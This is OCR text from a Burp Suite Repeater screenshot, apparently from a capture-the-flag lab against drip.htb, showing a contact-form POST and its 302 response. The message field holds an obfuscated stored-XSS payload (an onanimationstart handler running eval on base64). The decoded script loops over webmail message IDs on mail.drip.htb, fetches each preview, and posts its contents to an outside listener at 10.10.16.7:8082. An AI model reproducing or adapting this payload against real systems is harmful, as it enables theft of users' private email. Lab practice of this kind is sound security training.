 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1
Send Cancel Follow redirection Burp AI Target: http://drip.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /contact HTTP/1.1
2 Host: drip.htb
3 Content-Length: 820
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://drip.htb
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://drip.htb/index
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 name=sonpt&email=sonpt%40lol.com&message=
<body+title%3d"bgcolor%3dfoo"+name%3d"bar+style%3danimation-name%3aprog
ress-bar-stripes+onanimationstart%3deval(atob('Zm9yIChsZXQgaSA9IDE7IGkg
PD0gMTAwOyBpKyspIHsKICAgIGZldGNoKCdodHRwOi8vbWFpbC5kcmlwLmh0Yi8/dGFzaz1
tYWlsJl9jYXBzPSZfdWlkPScgKyBpICsgJyZfbWJveD1JTkJPWCZfZnJhbWVkPTEmX2FjdG
lvbj1wcmV2aWV3JywgewogICAgICAgIG1vZGU6ICduby1jb3JzJwogICAgfSkudGhlbigoc
mVzcG9uc2UpID0%2bIHJlc3BvbnNlLnRleHQoKSkudGhlbigodGV4dCkgPT4gewogICAgIC
AgIGlmICghdGV4dC5pbmNsdWRlcygiU0VSVkVSIEVSUk9SIikpIHsKICAgICAgICAgICAgZ
mV0Y2goImh0dHA6Ly8xMC4xMC4xNi43OjgwODIiLCB7CiAgICAgICAgICAgICAgICBtb2Rl
OiAnbm8tY29ycycsCiAgICAgICAgICAgICAgICBtZXRob2Q6ICJQT1NUIiwKICAgICAgICA
gICAgICAgIGJvZHk6IHRleHQKICAgICAgICAgICAgfSk7CiAgICAgICAgfQogICAgfSk7Cn
0%3d'))+foo%3dbar">Foo</body>&content=html&recipient=bcase%40drip.htb
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 FOUND
2 Server: nginx/1.22.1
3 Date: Thu, 23 Oct 2025 07:21:40 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 214
6 Connection: keep-alive
7 Location: index#contact
8 Vary: Cookie
9 Set-Cookie: session=
eyJfZmxhc2hlcyI6W3siIHQiOlsic3VjY2VzcyIsIk1lc3NhZ2Ugc2VudCBzdWNjZXNzZnV
sbHkhIl19XX0.aPnXhA.s8ERwafKZemNTRVjG1uHGEIj0D8; HttpOnly; Path=/
10
11 <!doctype html><html lang="en">
<title>
Redirecting...
</title>
<h1>
Redirecting...
</h1>
<p>
You should be redirected automatically to the target URL: <a href="
index#contact">
index#contact
</a>
. If not, click the link.
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 0
Request headers 12
Response headers 8
Inspector
Notes
Custom actions
Done 577 bytes | 1,745 millis
Event log (7) All issues Memory: 159.5MB Disabled